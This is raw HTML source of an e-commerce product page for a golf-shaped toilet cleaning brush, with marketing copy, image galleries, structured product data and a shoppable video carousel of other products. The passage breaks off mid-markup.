<p><img style="display: block; margin-left: auto; margin-right: auto;" height="364" width="364" src="https://maxsmile.in/cdn/shop/files/4-05574048-3a76-44be-8d20-3ce0d872cd36_480x480.webp" alt="Golf Shape Toilet Cleaner Brush" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0516/1762/8319/files/4_05574048-3a76-44be-8d20-3ce0d872cd36_480x480.png?v=1630592963" data-files="4-05574048-3a76-44be-8d20-3ce0d872cd36.png" loading="lazy"></p>
<p> </p>
<p><strong>HIGH-QUALITY MATERIAL:</strong> TPR bristles for a <strong>soft new experience,</strong> making housework easier without causing damage to the glazed toilet bowl.</p>
<p>The bristles are <strong>not easily tangled</strong> and have a stronger cleaning ability, <strong>making housework easier.</strong></p>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="368" width="368" src="https://maxsmile.in/cdn/shop/files/13-2aa7639c-b6ca-4d1a-af35-1037283b48f0_480x480.webp" alt="Golf Shape Toilet Cleaner Brush" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0516/1762/8319/files/13_2aa7639c-b6ca-4d1a-af35-1037283b48f0_480x480.png?v=1630592963" data-files="13-2aa7639c-b6ca-4d1a-af35-1037283b48f0.png" loading="lazy"></strong></p>
<p> </p>
<p> <span><strong>HIGH EFFICIENCY:</strong> </span>The toilet recess no longer annoys you,<span> </span><strong>efficient cleaning</strong><span> </span>and the<span> </span><strong>brush is easy to clean</strong>.</p>
<p>The toilet brush bristles<span> </span><strong>do not stick to the bristles,</strong><span> </span>the brush will be clean once<span> </span><strong>rinsed</strong><span> </span>and the dirt will not remain,<span> </span><strong>clean and hygienic!</strong></p>
<p><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="364" width="364" src="https://maxsmile.in/cdn/shop/files/15-cec7f6a4-9b03-460c-8480-09c80959fb9a_480x480.webp" alt="Golf Shape Toilet Cleaner Brush" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0516/1762/8319/files/15_cec7f6a4-9b03-460c-8480-09c80959fb9a_480x480.png?v=1630592963" data-files="15-cec7f6a4-9b03-460c-8480-09c80959fb9a.png" loading="lazy"></strong></p>
<p> </p>
<p> <span><strong>WALL-MOUNTED DESIGN:</strong> </span>With hooks for<span> </span><strong>no-punch, nail-free installation, sturdy, non-marking stickers, waterproof and moisture-resistant, long-lasting</strong><span> </span>and stable.</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" height="347" width="347" src="https://maxsmile.in/cdn/shop/files/3-42a287cf-5446-4cc3-b763-323f78a05a05_480x480.webp" alt="Golf Shape Toilet Cleaner Brush" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0516/1762/8319/files/3_42a287cf-5446-4cc3-b763-323f78a05a05_480x480.png?v=1630592963" data-files="3-42a287cf-5446-4cc3-b763-323f78a05a05.png" loading="lazy"></p>
<p><em><strong><span>Durable and not easy to fall off. Convenient for daily cleaning.</span></strong></em></p>
<p><em><strong><span><img style="display: block; margin-left: auto; margin-right: auto;" height="359" width="359" src="https://maxsmile.in/cdn/shop/files/7-12d7da56-bead-4b93-bc97-9f480c64b397_480x480.webp" alt="Golf Shape Toilet Cleaner Brush" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-original="https://cdn.shopify.com/s/files/1/0516/1762/8319/files/7_12d7da56-bead-4b93-bc97-9f480c64b397_480x480.png?v=1630592963" data-files="7-12d7da56-bead-4b93-bc97-9f480c64b397.png" loading="lazy"></span></strong></em></p>
                </div><a href="/products/golf-shape-toilet-cleaner-brush" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24516448420157__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24516448420157__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&width=1445"
    alt="Golf Shape Toilet Cleaner Brush"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45957325750589"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&width=1445"
    alt="Golf Shape Toilet Cleaner Brush"
    loading="lazy"
    width="1100"
    height="1037"
    data-media-id="45957326012733"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&width=550 550w,//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373 1020w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-742.jpg?v=1755770373&width=1445"
    alt="Golf Shape Toilet Cleaner Brush"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45957326799165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&width=550 550w,//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&width=1100 1100w,//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&width=1445 1445w,//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&width=1445"
    alt="Golf Shape Toilet Cleaner Brush"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45957326831933"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&width=550 550w,//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&width=1100 1100w,//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&width=1445 1445w,//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&width=1445"
    alt="Golf Shape Toilet Cleaner Brush"
    loading="lazy"
    width="1100"
    height="1062"
    data-media-id="45957327094077"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&width=550 550w,//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&width=1100 1100w,//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380 1100w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&width=1445"
    alt="Golf Shape Toilet Cleaner Brush"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45957327847741"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&width=1445"
    alt="Golf Shape Toilet Cleaner Brush"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="45957328044349"
  ></div>
  </div>
</product-modal>


  

<script src="//maxsmile.in/cdn/shop/t/13/assets/product-modal.js?v=52128055760098790431747169191" defer="defer"></script>
    <script src="//maxsmile.in/cdn/shop/t/13/assets/media-gallery.js?v=21621056841727037201747169191" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24516448420157__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24516448420157__main"]') ||
        document.querySelector('variant-selects[data-section="template--24516448420157__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24516448420157__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24516448420157__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld-json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Golf Shape Toilet Cleaner Brush",
      "url": "https:\/\/maxsmile.in\/products\/golf-shape-toilet-cleaner-brush",
      "image": [
          "https:\/\/maxsmile.in\/cdn\/shop\/files\/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368\u0026width=1920"
        ],
      "description": "TAKE TOILET CLEANING TO NEXT LEVEL!\n\n\n\nClean your toilet from any angle!\n\nDo an all-around, deep clean of your toilet using our All-Angle Golf Brush Cleaner. With its unique golf head shape, this innovative brush can thoroughly clean your toilet\n\n It’s flexibly designed to be bendable and twistable, giving it access to every part. The bristles are positioned all around for easy cleaning from any angle.\nA long, comfortable handle lets you clean without touching the toilet or bending constantly.\nHIGHLIGHTS\nGolf-Like Design - The angled golf head shape of the brush allows it to clean deeper into your toilet.\nFlexible Brush - Flexibly designed to be bendable and twistable to get into every part.\nAll-Around Bristles - Features strategically-placed bristles that allow for thorough, all-around cleaning.\n\nLong Handle - The long, comfortable handle lets you clean without touching the toilet or bending constantly.\nNon-Damaging - Effectively scrubs away dirt and grime without scratching your toilet.\nPremium Material - Durably made from high quality PP and TPR for reliable, long-lasting use.\n\n\nThe revolutionary new golf brush head toilet brush gives you an extraordinary cleaning experience!\n\n\nFEATURES:\nUNIQUE DESIGN: The unique design of the brush head, in a triangular shape, allows each side to clean deep into any corner of the toilet, leaving no blind spots.\nEasy to clean corners and hidden slots. Overall golf shape design with every curve well thought out.\n\n \nHIGH-QUALITY MATERIAL: TPR bristles for a soft new experience, making housework easier without causing damage to the glazed toilet bowl.\nThe bristles are not easily tangled and have a stronger cleaning ability, making housework easier.\n\n \n HIGH EFFICIENCY: The toilet recess no longer annoys you, efficient cleaning and the brush is easy to clean.\nThe toilet brush bristles do not stick to the bristles, the brush will be clean once rinsed and the dirt will not remain, clean and hygienic!\n\n \n WALL-MOUNTED DESIGN: With hooks for no-punch, nail-free installation, sturdy, non-marking stickers, waterproof and moisture-resistant, long-lasting and stable.\n\nDurable and not easy to fall off. Convenient for daily cleaning.\n",
      "sku": "5848287637",
      "brand": {
        "@type": "Brand",
        "name": "Roposo Clout"
      },
      "offers": [{
            "@type" : "Offer","sku": "5848287637","availability" : "http://schema.org/InStock",
            "price" : 799.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/maxsmile.in\/products\/golf-shape-toilet-cleaner-brush?variant=47858244288829"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24516448420157__related-products" class="shopify-section section"><style data-shopify>.section-template--24516448420157__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24516448420157__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24516448420157__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24516448420157__related-products&product_id=9090981757245&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24516448420157__shoppable_video_Yc83Lw" class="shopify-section section"><style data-shopify>/*━━━━━━━━ Section padding ━━━━━━━━━*/
#shoppable-videos-template--24516448420157__shoppable_video_Yc83Lw{
  display:block;overflow:hidden;
  padding-top:27px;
  padding-bottom:60px;
}
@media(min-width:750px){
  #shoppable-videos-template--24516448420157__shoppable_video_Yc83Lw{
    padding-top:36px;
    padding-bottom:80px;
  }
}

/*━━━━━━━━ Header ━━━━━━━━━*/
.shpv__header{text-align:center}
.shpv__title{margin:0 0 .5rem}
.shpv__desc{margin-bottom:1.75rem;font-size:.9rem}

/*━━━━━━━━ Swiper container ━━━━━━━━━*/
.shpv__swiper{opacity:0;transition:opacity .25s}
.shpv__swiper.swiper-initialized{opacity:1}
.shpv__swiper{margin-left:-8px;margin-right:-8px}
@media(min-width:750px){
  .shpv__swiper{margin-left:-10px;margin-right:-10px}
}

/*━━━━━━━━ Slides ━━━━━━━━━*/
.shpv__slide{display:flex;opacity:.3;transform:scale(.9);transition:all .25s}
.shpv__slide.swiper-slide-visible{opacity:1;transform:scale(1)}
#shoppable-videos-template--24516448420157__shoppable_video_Yc83Lw .shpv__slide{height:auto}

/*━━━━━━━━ Card ━━━━━━━━━*/
.shpv__card{position:relative;width:100%;overflow:hidden;
  border:1px solid #000;
  border-radius:16px;
  margin:8px;
  margin-bottom:25px;
  
}
@media(min-width:750px){
  .shpv__card{margin:10px;margin-bottom:25px}
}

/*━━━━━━━━ Video ━━━━━━━━━*/
.shpv__video{width:100%;height:100%;object-fit:cover;cursor:pointer}

/* Play button */
.shpv__play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);
  width:44px;height:44px;border-radius:50%;background:rgba(0,0,0,.55);color:#fff;border:0;
  display:flex;align-items:center;justify-content:center;font-size:18px;line-height:1;
}
[data-playing="true"] .shpv__play{opacity:0;visibility:hidden}

/* Badge & Views */
.shpv__badge,.shpv__views{position:absolute;top:12px;padding:1px 8px;font-size:12px;font-weight:600;border-radius:3px;color:#fff;background:rgba(0,0,0,.75)}
.shpv__badge{left:12px}
.shpv__views{right:12px;display:flex;align-items:center}
.shpv__views svg{margin-right:4px;width:15px;height:15px;fill:currentColor}

/* Product chip */
.shpv__chip{position:absolute;left:12px;bottom:12px;width:calc(100% - 24px);
  padding:6px 8px;background:rgba(255,255,255,.9);color:#000;border-radius:16px;
  display:flex;align-items:center;text-decoration:none;font-size:14px;line-height:1.25
}
[data-playing="true"] .shpv__chip{bottom:22px}
.shpv__chip img{width:60px;height:60px;margin-right:8px;border-radius:11px;object-fit:cover}
.shpv__chip h3{margin:0 0 2px;font-size:14px;font-weight:600}
.shpv__price s{opacity:.5;margin-right:4px}</style><shoppable-videos id="shoppable-videos-template--24516448420157__shoppable_video_Yc83Lw"
  data-slider-speed="300"  
  data-slider-nav="true"
  data-slider-pagination="true"
  data-slider-pagination-type="bullets"
  data-slider-scrollbar="true"
  data-partial-slides-mobile="true"
  data-slider-autoplay="0"
  data-breakpoint-xs="1"
  data-breakpoint-sm="2"
  data-breakpoint-md="3"
  data-breakpoint-lg="3"
  data-breakpoint-xl="4"
  data-breakpoint-xxl="4">

  <!-- HEADER -->
  <div class="shpv__header page-width">
    
    
  </div>

  <!-- SLIDER -->
  <div class="shpv__wrap page-width">
    <div class="swiper shpv__swiper">
      <div class="swiper-wrapper">
        
          <div class="swiper-slide shpv__slide" >
            <div class="shpv__card" data-playing="false">

              
                <video playsinline="true" class="shpv__video" loop="loop" muted="muted" preload="none" data-autoplay="true" poster="//maxsmile.in/cdn/shop/files/preview_images/2215eafeb0a4464fbfabf2311e3b5e08.thumbnail.0000000000_600x.jpg?v=1739041398"><source src="//maxsmile.in/cdn/shop/videos/c/vp/2215eafeb0a4464fbfabf2311e3b5e08/2215eafeb0a4464fbfabf2311e3b5e08.HD-1080p-7.2Mbps-42315323.mp4?v=0" type="video/mp4"><img src="//maxsmile.in/cdn/shop/files/preview_images/2215eafeb0a4464fbfabf2311e3b5e08.thumbnail.0000000000_600x.jpg?v=1739041398"></video>
                <button class="shpv__play" aria-label="Play">▶</button>
              

              
                <div class="shpv__badge"
                     style="background:#c80a15;color:#ffffff">
                  NEW
                </div>
              

              
                <div class="shpv__views"
                     style="background:#c80a15;color:#ffffff">
                  <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.5235 4.79973C6.76257 4.92905 4.08307 6.62063 1.1722 9.66543C0.993412 9.85244 0.993412 10.1474 1.1722 10.3344C4.08307 13.3793 6.76258 15.0709 9.52351 15.2003C12.2733 15.3291 15.2667 13.9138 18.8217 10.3399C19.0086 10.152 19.0086 9.84814 18.8217 9.6602C15.2667 6.0863 12.2733 4.67093 9.5235 4.79973ZM9.47509 3.7592C12.6521 3.61039 15.9149 5.26347 19.5564 8.92433C20.1479 9.5189 20.1479 10.4812 19.5564 11.0758C15.9149 14.7366 12.6521 16.3897 9.47508 16.2408C6.30917 16.0924 3.3912 14.1603 0.42305 11.0555C-0.141017 10.4655 -0.141017 9.53435 0.423051 8.94433C3.3912 5.8396 6.30918 3.90749 9.47509 3.7592Z"/>
      <path d="M13.5807 10.0002C13.5807 11.9741 11.9742 13.5586 10.012 13.5586C8.04979 13.5586 6.44327 11.9741 6.44327 10.0002C6.44327 8.02617 8.04979 6.44176 10.012 6.44176C11.9742 6.44176 13.5807 8.02617 13.5807 10.0002ZM10.012 12.5169C11.4096 12.5169 12.5426 11.3901 12.5426 10.0002C12.5426 8.6102 11.4096 7.48342 10.012 7.48342C8.61438 7.48342 7.48138 8.6102 7.48138 10.0002C7.48138 11.3901 8.61438 12.5169 10.012 12.5169Z"/></svg> 29.7k
                </div>
              

              
                <a class="shpv__chip"
                   href="/products/magnetic-nose-clip"
                   style="background:#ffffff;color:#000000">
                  <img src="//maxsmile.in/cdn/shop/files/magnetic-anti-snore-reusable-nose-clip-pack-of-4-955.webp?crop=center&height=120&v=1758472223&width=120"
                       alt="Magnetic Nose Clip">
                  <div>
                    <h3>Magnetic Anti Snore Reusable Nose Clip (Pack of 4)</h3>
                    <div class="shpv__price">
                      
                        <s>Rs. 1,999.00</s>
                      
                      Rs. 899.00
                    </div>
                  </div>
                </a>
              

            </div>
          </div>
        
          <div class="swiper-slide shpv__slide" >
            <div class="shpv__card" data-playing="false">

              
                <video playsinline="true" class="shpv__video" loop="loop" muted="muted" preload="none" data-autoplay="true" poster="//maxsmile.in/cdn/shop/files/preview_images/944373cfffd04556b28023adea74e868.thumbnail.0000000000_600x.jpg?v=1733779794"><source src="//maxsmile.in/cdn/shop/videos/c/vp/944373cfffd04556b28023adea74e868/944373cfffd04556b28023adea74e868.HD-1080p-2.5Mbps-39454818.mp4?v=0" type="video/mp4"><img src="//maxsmile.in/cdn/shop/files/preview_images/944373cfffd04556b28023adea74e868.thumbnail.0000000000_600x.jpg?v=1733779794"></video>
                <button class="shpv__play" aria-label="Play">▶</button>
              

              
                <div class="shpv__badge"
                     style="background:#c80a15;color:#ffffff">
                  NEW
                </div>
              

              
                <div class="shpv__views"
                     style="background:#c80a15;color:#ffffff">
                  <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.5235 4.79973C6.76257 4.92905 4.08307 6.62063 1.1722 9.66543C0.993412 9.85244 0.993412 10.1474 1.1722 10.3344C4.08307 13.3793 6.76258 15.0709 9.52351 15.2003C12.2733 15.3291 15.2667 13.9138 18.8217 10.3399C19.0086 10.152 19.0086 9.84814 18.8217 9.6602C15.2667 6.0863 12.2733 4.67093 9.5235 4.79973ZM9.47509 3.7592C12.6521 3.61039 15.9149 5.26347 19.5564 8.92433C20.1479 9.5189 20.1479 10.4812 19.5564 11.0758C15.9149 14.7366 12.6521 16.3897 9.47508 16.2408C6.30917 16.0924 3.3912 14.1603 0.42305 11.0555C-0.141017 10.4655 -0.141017 9.53435 0.423051 8.94433C3.3912 5.8396 6.30918 3.90749 9.47509 3.7592Z"/>
      <path d="M13.5807 10.0002C13.5807 11.9741 11.9742 13.5586 10.012 13.5586C8.04979 13.5586 6.44327 11.9741 6.44327 10.0002C6.44327 8.02617 8.04979 6.44176 10.012 6.44176C11.9742 6.44176 13.5807 8.02617 13.5807 10.0002ZM10.012 12.5169C11.4096 12.5169 12.5426 11.3901 12.5426 10.0002C12.5426 8.6102 11.4096 7.48342 10.012 7.48342C8.61438 7.48342 7.48138 8.6102 7.48138 10.0002C7.48138 11.3901 8.61438 12.5169 10.012 12.5169Z"/></svg> 11.7k
                </div>
              

              
                <a class="shpv__chip"
                   href="/products/electric-mini-eyelash-curler"
                   style="background:#ffffff;color:#000000">
                  <img src="//maxsmile.in/cdn/shop/files/electric-mini-eyelash-curler-508.jpg?crop=center&height=120&v=1755765713&width=120"
                       alt="Electric Mini Eyelash Curler">
                  <div>
                    <h3>Electric Mini Eyelash Curler</h3>
                    <div class="shpv__price">
                      
                        <s>Rs. 1,799.00</s>
                      
                      Rs. 999.00
                    </div>
                  </div>
                </a>
              

            </div>
          </div>
        
          <div class="swiper-slide shpv__slide" >
            <div class="shpv__card" data-playing="false">

              
                <video playsinline="true" class="shpv__video" loop="loop" muted="muted" preload="none" data-autoplay="true" poster="//maxsmile.in/cdn/shop/files/preview_images/7702cdf4360b416da1aaec6ba89088e8.thumbnail.0000000000_600x.jpg?v=1744428147"><source src="//maxsmile.in/cdn/shop/videos/c/vp/7702cdf4360b416da1aaec6ba89088e8/7702cdf4360b416da1aaec6ba89088e8.HD-720p-1.6Mbps-45814246.mp4?v=0" type="video/mp4"><img src="//maxsmile.in/cdn/shop/files/preview_images/7702cdf4360b416da1aaec6ba89088e8.thumbnail.0000000000_600x.jpg?v=1744428147"></video>
                <button class="shpv__play" aria-label="Play">▶</button>
              

              
                <div class="shpv__badge"
                     style="background:#c80a15;color:#ffffff">
                  NEW
                </div>
              

              
                <div class="shpv__views"
                     style="background:#c80a15;color:#ffffff">
                  <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.5235 4.79973C6.76257 4.92905 4.08307 6.62063 1.1722 9.66543C0.993412 9.85244 0.993412 10.1474 1.1722 10.3344C4.08307 13.3793 6.76258 15.0709 9.52351 15.2003C12.2733 15.3291 15.2667 13.9138 18.8217 10.3399C19.0086 10.152 19.0086 9.84814 18.8217 9.6602C15.2667 6.0863 12.2733 4.67093 9.5235 4.79973ZM9.47509 3.7592C12.6521 3.61039 15.9149 5.26347 19.5564 8.92433C20.1479 9.5189 20.1479 10.4812 19.5564 11.0758C15.9149 14.7366 12.6521 16.3897 9.47508 16.2408C6.30917 16.0924 3.3912 14.1603 0.42305 11.0555C-0.141017 10.4655 -0.141017 9.53435 0.423051 8.94433C3.3912 5.8396 6.30918 3.90749 9.47509 3.7592Z"/>
      <path d="M13.5807 10.0002C13.5807 11.9741 11.9742 13.5586 10.012 13.5586C8.04979 13.5586 6.44327 11.9741 6.44327 10.0002C6.44327 8.02617 8.04979 6.44176 10.012 6.44176C11.9742 6.44176 13.5807 8.02617 13.5807 10.0002ZM10.012 12.5169C11.4096 12.5169 12.5426 11.3901 12.5426 10.0002C12.5426 8.6102 11.4096 7.48342 10.012 7.48342C8.61438 7.48342 7.48138 8.6102 7.48138 10.0002C7.48138 11.3901 8.61438 12.5169 10.012 12.5169Z"/></svg> 12.7k
                </div>
              

              

            </div>
          </div>
        
          <div class="swiper-slide shpv__slide" >
            <div class="shpv__card" data-playing="false">

              
                <video playsinline="true" class="shpv__video" loop="loop" muted="muted" preload="none" data-autoplay="true" poster="//maxsmile.in/cdn/shop/files/preview_images/597512e137734d5a8e4afccc87903d70.thumbnail.0000000000_600x.jpg?v=1701868326"><source src="//maxsmile.in/cdn/shop/videos/c/vp/597512e137734d5a8e4afccc87903d70/597512e137734d5a8e4afccc87903d70.SD-480p-0.9Mbps-21609041.mp4?v=0" type="video/mp4"><img src="//maxsmile.in/cdn/shop/files/preview_images/597512e137734d5a8e4afccc87903d70.thumbnail.0000000000_600x.jpg?v=1701868326"></video>
                <button class="shpv__play" aria-label="Play">▶</button>
              

              
                <div class="shpv__badge"
                     style="background:#c80a15;color:#ffffff">
                  NEW
                </div>
              

              
                <div class="shpv__views"
                     style="background:#c80a15;color:#ffffff">
                  <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.5235 4.79973C6.76257 4.92905 4.08307 6.62063 1.1722 9.66543C0.993412 9.85244 0.993412 10.1474 1.1722 10.3344C4.08307 13.3793 6.76258 15.0709 9.52351 15.2003C12.2733 15.3291 15.2667 13.9138 18.8217 10.3399C19.0086 10.152 19.0086 9.84814 18.8217 9.6602C15.2667 6.0863 12.2733 4.67093 9.5235 4.79973ZM9.47509 3.7592C12.6521 3.61039 15.9149 5.26347 19.5564 8.92433C20.1479 9.5189 20.1479 10.4812 19.5564 11.0758C15.9149 14.7366 12.6521 16.3897 9.47508 16.2408C6.30917 16.0924 3.3912 14.1603 0.42305 11.0555C-0.141017 10.4655 -0.141017 9.53435 0.423051 8.94433C3.3912 5.8396 6.30918 3.90749 9.47509 3.7592Z"/>
      <path d="M13.5807 10.0002C13.5807 11.9741 11.9742 13.5586 10.012 13.5586C8.04979 13.5586 6.44327 11.9741 6.44327 10.0002C6.44327 8.02617 8.04979 6.44176 10.012 6.44176C11.9742 6.44176 13.5807 8.02617 13.5807 10.0002ZM10.012 12.5169C11.4096 12.5169 12.5426 11.3901 12.5426 10.0002C12.5426 8.6102 11.4096 7.48342 10.012 7.48342C8.61438 7.48342 7.48138 8.6102 7.48138 10.0002C7.48138 11.3901 8.61438 12.5169 10.012 12.5169Z"/></svg> 21.7k
                </div>
              

              

            </div>
          </div>
        
          <div class="swiper-slide shpv__slide" >
            <div class="shpv__card" data-playing="false">

              
                <video playsinline="true" class="shpv__video" loop="loop" muted="muted" preload="none" data-autoplay="true" poster="//maxsmile.in/cdn/shop/files/preview_images/f186601f830f4b0d89138f109950c01e.thumbnail.0000000000_600x.jpg?v=1701863903"><source src="//maxsmile.in/cdn/shop/videos/c/vp/f186601f830f4b0d89138f109950c01e/f186601f830f4b0d89138f109950c01e.SD-480p-0.9Mbps-21606837.mp4?v=0" type="video/mp4"><img src="//maxsmile.in/cdn/shop/files/preview_images/f186601f830f4b0d89138f109950c01e.thumbnail.0000000000_600x.jpg?v=1701863903"></video>
                <button class="shpv__play" aria-label="Play">▶</button>
              

              
                <div class="shpv__badge"
                     style="background:#c80a15;color:#ffffff">
                  NEW
                </div>
              

              
                <div class="shpv__views"
                     style="background:#c80a15;color:#ffffff">
                  <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.5235 4.79973C6.76257 4.92905 4.08307 6.62063 1.1722 9.66543C0.993412 9.85244 0.993412 10.1474 1.1722 10.3344C4.08307 13.3793 6.76258 15.0709 9.52351 15.2003C12.2733 15.3291 15.2667 13.9138 18.8217 10.3399C19.0086 10.152 19.0086 9.84814 18.8217 9.6602C15.2667 6.0863 12.2733 4.67093 9.5235 4.79973ZM9.47509 3.7592C12.6521 3.61039 15.9149 5.26347 19.5564 8.92433C20.1479 9.5189 20.1479 10.4812 19.5564 11.0758C15.9149 14.7366 12.6521 16.3897 9.47508 16.2408C6.30917 16.0924 3.3912 14.1603 0.42305 11.0555C-0.141017 10.4655 -0.141017 9.53435 0.423051 8.94433C3.3912 5.8396 6.30918 3.90749 9.47509 3.7592Z"/>
